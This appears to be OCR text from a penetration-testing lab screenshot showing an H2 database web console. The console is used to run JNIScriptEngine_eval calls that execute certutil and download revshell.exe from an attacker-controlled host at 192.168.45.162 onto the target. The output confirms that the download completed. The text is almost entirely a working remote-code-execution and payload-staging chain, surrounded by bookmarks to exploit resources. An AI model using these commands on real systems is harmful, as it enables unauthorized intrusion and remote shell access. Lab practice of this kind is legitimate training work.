 192.168.194.66:8082/login.do?jsessionid=1f7eacfc7c174475ef4da
OffSec Exploit-DB CyberChef HackTricks RevShells URL Encoder SecWiki · GitHub
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -split -urlcache -f http://192.168.45.162/revshell.exe
C:\\Users\\username\\revshell.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -split -urlcache -f http://192.168.45.162/
revshell.exe C:\\Users\\username\\revshell.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -split -urlcache -f http://192.168.45.162/
revshell.exe C:\\Users\\username\\revshell.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
(1 row, 1218 ms)